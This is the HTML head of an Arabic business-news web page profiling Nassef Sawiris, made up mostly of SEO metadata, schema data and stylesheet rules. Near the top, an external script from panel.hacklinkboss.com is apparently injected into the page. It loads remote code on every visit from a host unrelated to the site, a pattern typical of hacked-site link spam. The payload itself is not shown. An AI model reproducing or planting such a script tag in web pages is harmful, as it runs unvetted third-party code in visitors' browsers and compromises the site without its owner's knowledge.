

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://businessnewseg.com/%D9%83%D9%8A%D9%81-%D8%A3%D8%B5%D8%A8%D8%AD-%D9%86%D8%A7%D8%B5%D9%81-%D8%B3%D8%A7%D9%88%D9%8A%D8%B1%D8%B3-%D8%A3%D8%BA%D9%86%D9%89-%D8%B1%D8%AC%D9%84-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1%D8%9F-%D8%B5/
body_size: 166846
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<script src="https://panel.hacklinkboss.com/3811.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v25.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>أغـنى رجل في مصـر و قـارة أفــريقيا .. ناصـف ساويــرس ..صانــع الثـروة  - Business News</title><link rel="preload" as="image" imagesrcset="https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13-768x644.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13-1024x858.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13-1536x1288.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13-1200x1006.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13.jpg 1880w" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<link rel="canonical" href="https://businessnewseg.com/كيف-أصبح-ناصف-ساويرس-أغنى-رجل-في-مصر؟-ص/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أغـنى رجل في مصـر و قـارة أفــريقيا .. ناصـف ساويــرس ..صانــع الثـروة " />
	<meta property="og:description" content="ربما يتساءل البعض&nbsp; كيف نجح&nbsp; ناصف ساويرس ، أن يصبح أغنى رجل &nbsp;في مصر &nbsp;وقارة أفريقيا ، وضمن القائمة السنوية &nbsp;لمليارديرات العالم منذ عام 2007 وحتى الان ؟ المتامل لمسرته المهنية يستطيع أن يتوقف امام صفات ثلاث تعد هى الركيزة الاساسية في كل ما وصل اليه ناصف&nbsp; الذي يتمتع &nbsp;باحترافيه&nbsp; في العمل وبرؤية مستقبلية متميزة" />
	<meta property="og:url" content="https://businessnewseg.com/كيف-أصبح-ناصف-ساويرس-أغنى-رجل-في-مصر؟-ص/" />
	<meta property="og:site_name" content="Business News" />
	<meta property="article:publisher" content="https://www.facebook.com/businessnewsegofficial" />
	<meta property="article:published_time" content="2022-07-20T19:03:51+00:00" />
	<meta property="article:modified_time" content="2022-07-21T00:59:17+00:00" />
	<meta property="og:image" content="https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13.jpg" />
	<meta property="og:image:width" content="1880" />
	<meta property="og:image:height" content="1576" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Business News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="Business News" />
	<meta name="twitter:label2" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data2" content="7 دقائق" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/","url":"https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/","name":"أغـنى رجل في مصـر و قـارة أفــريقيا .. ناصـف ساويــرس ..صانــع الثـروة  - Business News","isPartOf":{"@id":"https://businessnewseg.com/#website"},"primaryImageOfPage":{"@id":"https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/#primaryimage"},"image":{"@id":"https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/#primaryimage"},"thumbnailUrl":"https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13.jpg","datePublished":"2022-07-20T19:03:51+00:00","dateModified":"2022-07-21T00:59:17+00:00","author":{"@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520"},"breadcrumb":{"@id":"https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/#primaryimage","url":"https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13.jpg","contentUrl":"https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13.jpg","width":1880,"height":1576},{"@type":"BreadcrumbList","@id":"https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://businessnewseg.com/"},{"@type":"ListItem","position":2,"name":"أغـنى رجل في مصـر و قـارة أفــريقيا .. ناصـف ساويــرس ..صانــع الثـروة "}]},{"@type":"WebSite","@id":"https://businessnewseg.com/#website","url":"https://businessnewseg.com/","name":"Business News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://businessnewseg.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Person","@id":"https://businessnewseg.com/#/schema/person/d3352758f15970192805402ab67cc520","name":"Business News","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://businessnewseg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=96&d=mm&r=g","caption":"Business News"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; الخلاصة" href="https://businessnewseg.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; خلاصة التعليقات" href="https://businessnewseg.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Business News &laquo; أغـنى رجل في مصـر و قـارة أفــريقيا .. ناصـف ساويــرس ..صانــع الثـروة  خلاصة التعليقات" href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://businessnewseg.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://businessnewseg.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;left:16px;opacity:0;padding:0;position:absolute;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;overflow:hidden;position:fixed;right:0;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;left:calc(env(safe-area-inset-left) + 16px);min-height:40px;min-width:40px;padding:0;position:absolute;top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);overflow:hidden;position:absolute;right:50%;top:50%;transform:translate(50%,-50%);transform-origin:top right;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:100% 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc(((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position))*-1),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://businessnewseg.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link crossorigin="anonymous" rel='stylesheet' id='cairo-css' href='https://fonts.googleapis.com/css2?family=Cairo%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/rtl/rtl.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fe0000;
--c-main-rgb: 254,0,0;
--text-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Cairo", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main .smart-head-mid { --head-h: 160px; background-repeat: no-repeat; background-position: center center; background-size: cover; background-image: url(https://businessnewseg.com/wp-content/uploads/2022/03/image.png); }
.smart-head-main .smart-head-bot { --head-h: 54px; }
.smart-head-mobile .smart-head-mid { --head-h: 70px; }
.s-dark .smart-head-main .spc-social,
.smart-head-main .s-dark .spc-social { --c-spc-social-hov: #f2f2f2; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
